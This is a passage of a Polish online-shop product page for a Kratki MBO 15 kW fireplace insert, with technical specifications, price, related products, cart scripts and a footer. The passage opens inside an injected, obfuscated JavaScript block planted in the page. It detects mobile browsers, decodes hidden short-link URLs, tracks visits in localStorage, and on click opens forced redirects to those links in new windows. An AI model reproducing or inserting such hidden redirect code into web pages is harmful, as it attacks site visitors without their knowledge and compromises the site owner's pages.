)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>15</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>83</td>
                </tr>
                                <tr>
                  <td>Emisja CO (przy 13% O2) ≤ (%)</td>
                  <td>0,09</td>
                </tr>
                                <tr>
                  <td>Emisja pyłów (mg/mn3)</td>
                  <td></td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td></td>
                </tr>
                                <tr>
                  <td>Temperatura spalin (st.C)</td>
                  <td>245</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>200</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>75</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>51</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>95,2</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>143,6</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td></td>
                </tr>
                                <tr>
                  <td>Max długość polan (cm)</td>
                  <td>50</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Otwieranie drzwiczek</td>
                  <td>do góry i na bok</td>
                </tr>
                                <tr>
                  <td>Zawias</td>
                  <td>po lewej</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>stal kotłowa 4mm, acumotte</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4990');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('4990');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>wkład kominkowy Kratki MBO 15 kW gilotyna</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: wkład grzewczy Kratki MBO/G</li>
                        <li>Dostępność: Towar na zamówienie</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>11030.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                    <div class="form-group">
              <label class="control-label" for="input-option5956">wybierz kolor szamotu</label>
              <select name="option[5956]" id="input-option5956" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="20562">czarny
                                (+400.00PLN)
                 </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="4990" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/MBO-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-1-80x80.jpg" alt="wkład kominkowy Kratki MBO 15 kW" title="wkład kominkowy Kratki MBO 15 kW" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW">wkład kominkowy Kratki MBO 15 kW</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 7880.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3945', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3945');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3945');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW-lewa-szyba-boczna-bez-szprosa"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/MBO-L-BS-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-1-80x80.jpg" alt="wkład kominkowy Kratki MBO 15 kW lewa szyba boczna bez szprosa" title="wkład kominkowy Kratki MBO 15 kW lewa szyba boczna bez szprosa" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW-lewa-szyba-boczna-bez-szprosa">wkład kominkowy Kratki MBO 15 kW lewa szyba boczna bez szprosa</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 9290.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3946', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3946');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3946');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW-prawa-szyba-boczna-bez-szprosa"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/MBO-P-BS-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-1-80x80.jpg" alt="wkład kominkowy Kratki MBO 15 kW prawa szyba boczna bez szprosa" title="wkład kominkowy Kratki MBO 15 kW prawa szyba boczna bez szprosa" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW-prawa-szyba-boczna-bez-szprosa">wkład kominkowy Kratki MBO 15 kW prawa szyba boczna bez szprosa</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 9290.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3947', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3947');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3947');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW-szyba-boczna-bez-szprosa-gilotyna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-L-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-1-80x80.jpg" alt="wkład kominkowy Kratki MBO 15 kW lewa szyba boczna bez szprosa gilotyna" title="wkład kominkowy Kratki MBO 15 kW lewa szyba boczna bez szprosa gilotyna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW-szyba-boczna-bez-szprosa-gilotyna">wkład kominkowy Kratki MBO 15 kW lewa szyba boczna bez szprosa gilotyna</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 12910.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4991', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4991');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4991');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW-prawa-szyba-boczna-bez-szprosa-gilotyna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20powietrzne/nowe/MBO-P-gilotyna-wkład-grzewczy-kominkowy-stalowo-szamotowy-Kratki-pl-1-80x80.jpg" alt="wkład kominkowy Kratki MBO 15 kW prawa szyba boczna bez szprosa gilotyna" title="wkład kominkowy Kratki MBO 15 kW prawa szyba boczna bez szprosa gilotyna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/wkład-kominkowy-Kratki-MBO-15-kW-prawa-szyba-boczna-bez-szprosa-gilotyna">wkład kominkowy Kratki MBO 15 kW prawa szyba boczna bez szprosa gilotyna</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wkład kominkowy do ciągłego ..</p>
                                          <p class="price">                 12910.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('4992', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('4992');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('4992');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4990');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4990',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
